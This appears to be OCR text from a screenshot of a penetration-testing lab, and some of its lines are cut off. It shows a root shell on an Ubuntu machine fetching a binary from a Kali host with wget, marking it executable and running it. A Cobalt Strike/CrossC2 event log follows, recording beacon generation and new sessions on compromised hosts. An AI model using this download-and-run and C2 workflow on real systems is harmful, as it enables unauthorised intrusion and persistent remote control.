 root
root@ubuntu:~#
root@ubuntu:~# ls
dump.rdb snap
root@ubuntu:~# wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
root@ubuntu:~# cd /tmp
root@ubuntu:/tmp# ls
config-err-q7yWvm
snap-private-tmp
ssh-dQ0sfQRTrR8o
systemd-private-46e8547ea6a34fcdab5b099e38da5694
systemd-private-46e8547ea6a34fcdab5b099e38da5694
systemd-private-46e8547ea6a34fcdab5b099e38da5694
root@ubuntu:/tmp# wget http://192.168.1.175:800
--2025-07-28 00:03:12-- http://192.168.1.175:8
Connecting to 192.168.1.175:8000... connected.
HTTP request sent, awaiting response... 404 File
2025-07-28 00:03:12 ERROR 404: File not found.
root@ubuntu:/tmp# wget http://192.168.1.175:8000
--2025-07-28 00:04:26-- http://192.168.1.175:8
Connecting to 192.168.1.175:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1425368 (1.4M) [application/octet-stream
Saving to: ‘t.out’
t.out 1
2025-07-28 00:04:26 (203 MB/s) - ‘t.out’ saved [
root@ubuntu:/tmp# chmod +x t.out
root@ubuntu:/tmp# ./t.out
root@ubuntu:/tmp#
外网ip 内网ip 计算机名称 用户 监听器 备注 进程 pid
192.168.1.181 192.168.52.10 ubuntu(56... root * 1
192.168.1.175 192.168.1.175 kali(68723) root * 1
事件日志 X 监听器 X SSH 192.168.1.175 X
07/28 14:25:00 *** kasha has joined.
07/28 14:25:57 ***
07/28 14:25:57 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 192.168.1.175 443 ./.cobaltstrike.beacon_keys null
07/28 14:30:06 *** new ssh session root *@192.168.1.175 (kali(68723))
07/28 14:34:19 *** new ssh session root *@192.168.1.175 (kali(68723))
07/28 15:04:34 *** new ssh session root *@192.168.52.10 (ubuntu(5654))